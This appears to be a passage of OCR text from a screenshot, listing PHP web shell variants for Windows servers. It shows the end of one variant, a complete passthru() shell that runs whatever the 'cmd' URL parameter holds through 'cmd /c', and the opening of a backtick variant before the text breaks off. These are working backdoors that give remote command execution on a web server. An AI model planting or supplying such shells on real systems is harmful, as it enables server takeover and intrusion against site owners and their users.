
    echo "<pre>" . implode("\n", $output) .
}

?>
4) passthru() for streaming output
<?php

if (isset($_GET['cmd'])) {

    $cmd = $_GET['cmd'];

    passthru("cmd /c " . $cmd);

}

?>
5) Backticks on Windows
<?php

if (isset($_GET['cmd'])) {
